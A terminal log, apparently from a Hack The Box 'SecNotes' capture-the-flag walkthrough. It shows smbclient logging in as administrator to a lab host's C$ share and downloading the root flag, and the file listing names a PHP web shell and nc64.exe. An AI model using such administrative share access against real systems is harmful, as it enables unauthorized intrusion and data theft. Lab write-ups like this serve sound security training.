 ✘ ⚡ root@kali /usr/mo/htb/secnotes smbclient -U administrator //10.10.10.97/c$
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> dir
$Recycle.Bin DHS 0 Fri Jun 22 06:24:29 2018
bootmgr AHSR 395268 Fri Jul 10 19:00:31 2015
BOOTNXT AHS 1 Fri Jul 10 19:00:31 2015
Distros D 0 Fri Jun 22 06:07:52 2018
Documents and Settings DHS 0 Fri Jul 10 20:21:38 2015
inetpub D 0 Fri Jun 22 09:47:33 2018
Microsoft D 0 Sat Jun 23 05:09:10 2018
pagefile.sys AHS 738197504 Thu Aug 15 18:53:36 2019
PerfLogs D 0 Thu Apr 12 07:38:20 2018
php7 D 0 Thu Jun 21 23:15:24 2018
Program Files DR 0 Mon Aug 20 05:56:49 2018
Program Files (x86) DR 0 Fri Jun 22 09:47:33 2018
ProgramData DH 0 Mon Aug 20 05:56:49 2018
Recovery DHS 0 Fri Jun 22 05:52:17 2018
swapfile.sys AHS 16777216 Thu Aug 15 18:53:37 2019
System Volume Information DHS 0 Fri Jun 22 05:53:13 2018
Ubuntu.zip A 201749452 Fri Jun 22 06:07:28 2018
Users DR 0 Fri Jun 22 06:00:39 2018
Windows D 0 Mon Aug 20 02:15:49 2018
12978687 blocks of size 4096. 8114811 blocks available
smb: \> cd Users\administrator\desktop\
smb: \Users\administrator\desktop\> type root.txt
type: command not found
smb: \Users\administrator\desktop\> get root.txt
getting file \Users\administrator\desktop\root.txt of size 34 as root.txt (0.0 KiloBytes
/sec) (average 0.0 KiloBytes/sec)
smb: \Users\administrator\desktop\>
</html>
⚡ root@kali /usr/mo/htb/secnotes ls
flag moshell.php nc64.exe nmap.gnmap nmap.nmap nmap.xml root.txt test.txt
⚡ root@kali /usr/mo/htb/secnotes cat root.txt
72 47b
⚡ root@kali /usr/mo/htb/secnotes